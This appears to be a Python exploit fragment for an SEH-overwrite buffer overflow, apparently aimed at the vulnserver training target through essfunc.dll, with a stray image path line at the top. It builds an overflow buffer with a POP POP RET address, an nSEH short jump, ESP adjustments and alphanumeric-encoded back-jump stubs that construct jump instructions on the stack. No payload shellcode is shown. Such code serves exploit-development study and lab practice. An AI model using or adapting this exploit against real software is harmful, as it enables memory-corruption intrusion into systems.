 seh = pack("<L", 0x6250120B) # POP POP RET in essfunc.dll
nseh = "\x74\x06\x90\x90" # JZ 6 bytes forward
espAdj = "\x54\x58\x66\x05\x70\x13\x50\x5c" # Move ESP to bottom of D's
backJump1 = ""
backJump1 += "\x25\x4A\x4D\x4E\x55" ## and  eax, 0x554e4d4a
backJump1 += "\x25\x35\x32\x31\x2A" ## and  eax, 0x2a313235
backJump1 += "\x05\x76\x40\x50\x50" ## add  eax, 0x50504076
backJump1 += "\x05\x75\x40\x40\x40" ## add  eax, 0x40404075
backJump1 += "\x50"                 ## push eax
espAdj2 = "\x54\x58\x2c\x34\x50\x5c" # Move ESP to bottom of A's
backJump2 = "\x54\x5b"
backJump2 += "\x25\x4A\x4D\x4E\x55" ## and  eax, 0x554e4d4a
backJump2 += "\x25\x35\x32\x31\x2A" ## and  eax, 0x2a313235
backJump2 += "\x05\x11\x11\x77\x62" ## add  eax, 0x62771111
backJump2 += "\x05\x11\x11\x66\x62" ## add  eax, 0x62661111
backJump2 += "\x05\x11\x11\x55\x42" ## add  eax, 0x42551111
backJump2 += "\x2D\x33\x33\x33\x33" ## sub  eax, 0x33333333
backJump2 += "\x50"                 ## push eax
backJump2 += "\x25\x4A\x4D\x4E\x55" ## and  eax, 0x554e4d4a
backJump2 += "\x25\x35\x32\x31\x2A" ## and  eax, 0x2a313235
backJump2 += "\x05\x41\x76\x77\x07" ## add  eax, 0x07777641
backJump2 += "\x05\x40\x75\x66\x06" ## add  eax, 0x06667540
backJump2 += "\x50"                 ## push eax
buffer = "A" * 3468
buffer += espAdj2
buffer += backJump2
buffer += "A" * (3550 - 3468 - len(espAdj2) - len(backJump2))
buffer += nseh
buffer += seh
buffer += espAdj
buffer += backJump1
buffer += "D" * (4000 -len(buffer))